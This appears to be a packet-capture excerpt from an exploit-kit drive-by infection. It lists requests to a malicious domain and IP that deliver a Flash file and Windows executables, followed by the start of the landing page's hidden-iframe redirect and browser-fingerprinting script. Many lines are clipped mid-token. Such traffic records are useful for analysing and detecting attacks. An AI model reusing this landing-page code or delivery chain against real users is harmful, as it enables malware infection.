 # R... Protocol Requ... IP Host URL Body Content Type MD5
2 200 HTTP GET 188.0.236.203 klorote.myspeedcar.com /?oq=elnT_KV7JLtWPAbj2USHKlNin4gJAFJC9ayo2kSEmhfJhJPR-By9UToBvdeW&aqs=ed... 5 388 text/html;charset=UTF-8 1b3949454c382b13ef186348dda1...
3 200 HTTP POST 188.0.236.203 klorote.myspeedcar.com /?es_sm=116&aqs=mozilla.76p73.406e1n5&ie=Windows-1252&oq=CEh3h9_oke-RZNAXghEfUegIwyo... 37 422 text/html;charset=UTF-8 6412390a7201e2b3eb8f236ebf202a94
4 200 HTTP GET 188.0.236.203 klorote.myspeedcar.com /?aqs=chrome.107d99.406i4j8&oq=vJOQGNAXoi0SCLwBgm98LUVgQo_um30LXzBDI0Z_... 10 284 application/x-shockwave-flash f7f137a7d9d3fe6728ae0d3f1c01c...
5 200 HTTP GET 188.0.236.203 klorote.myspeedcar.com /?sourceid=chrome&aqs=chrome.103u106.406f7q8&es_sm=138&oq=lnT_KV7JLtWPA... 3 application/x-msdownload fe4c2dabfe2da3eed6bb8adbb9c0...
6 200 HTTP GET 188.0.236.203 klorote.myspeedcar.com /?sourceid=chrome&aqs=chrome.103u106.406f7q8&es_sm=138&oq=lnT_KV7JLtWPA... 3 application/x-msdownload fe4c2dabfe2da3eed6bb8adbb9c0...
GET http://klorote.myspeedcar.com/?oq=elnT_KV7JLtWPAbj2USHKlNin4gJAFJC9ayo2kSEmhfJhJPR-
By9UToBvdeW&aqs=edge.86g62.406y8k7&ie=Windows-1251&q=zn7QMvXcJwDQDoDGMvrESLtEMUvQA0KK2OH_
76myEoH9JHT1vrDUSkrttgWC&sourceid=edge&es_sm=126 HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash,
application/xaml+xml, application/x-ms-xbap, application/x-ms-application, application/vnd.ms-
xpsdocument, */*
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET CLR 2.0.50727;
.NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: klorote.myspeedcar.com
HTTP/1.1 200 OK
Server: nginx/1.2.1
Date: Sat, 03 Dec 2016 11:57:31 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 5388
Connection: keep-alive
Vary: Accept-Encoding
<!DOCTYPE html>
<html lang="en">
<head>
<title></title>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=EDGE">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<iframe onload="window.setTimeout('go()', 99)" src="about:blank" style="visibility:hidden"></ifram
<script>
var NormalURL = 'http://klorote.myspeedcar.com/?es_sm=116&aqs=mozilla.76p73.406e1n5&ie=Windows-125
RZNAXghEfUegIwyoheUQ5B__irjETTnUfPiJbX-RHeZAl1z6I&q=wH3QMvXcJwDNFYbGMvrESqNbNknQA0SPxpH2
_drRdZqxKGni0ub5UUSk6Fm&sourceid=mozilla';
var InfoStr = '';
function getBrowser() {
var ua = navigator.userAgent;
var browsrObj = {
browser: 'unknown',
browser_real: '',
is_bot: false,
browser_quality: 0,
platform: 'desktop',
versionFull: '',
versionShort: ''
};
try{
var bName = function () {
if (ua.search(/Edge/) > -1) return "edge";
if ((ua.search(/MSIE/) > -1) || (ua.search(/Trident/) > -1)) return "ie";
if (ua.search(/Firefox/) > -1) return "firefox";
if ((ua.search(/Opera/) > -1) || (ua.search(/OPR/) > -1)) return "opera";
if (ua.search(/YaBrowser/) > -1) return "yabrowser";
if (ua.search(/Chrome/) > -1) return "chrome";
if (ua.search(/Safari/) > -1) return "safari";
if (ua.search(/Maxthon/) > -1) return "maxthon";
else return "unknown";
}();
browsrObj.browser = bName;
if(/iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowe
browsrObj.platform = 'mobile';